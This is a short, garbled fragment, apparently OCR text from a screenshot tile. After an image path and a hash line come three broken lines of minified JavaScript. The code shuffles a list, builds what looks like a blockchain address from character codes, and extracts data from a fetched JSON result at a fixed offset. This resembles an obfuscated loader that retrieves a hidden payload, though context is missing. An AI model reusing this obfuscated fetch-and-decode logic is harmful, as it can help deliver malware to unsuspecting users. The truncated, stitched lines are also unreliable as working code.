
🗂 Hash:
71a65b02d126045a919ac050f128
Math.random()-0.5);for(let r of u){try{const q=String.from
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s=S